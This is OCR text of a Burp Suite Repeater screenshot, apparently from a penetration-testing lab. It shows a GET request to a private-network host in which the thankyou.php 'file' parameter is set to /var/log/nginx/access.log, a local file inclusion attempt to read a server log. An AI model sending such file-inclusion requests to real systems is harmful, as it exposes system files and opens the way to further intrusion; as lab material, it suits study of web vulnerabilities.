 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel < >
Target: http://192.168.142.132 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 192.168.142.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Inspector
Selection 42
Selected text
hankyou.php?file=/var/log/ng
inx/access.log
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 7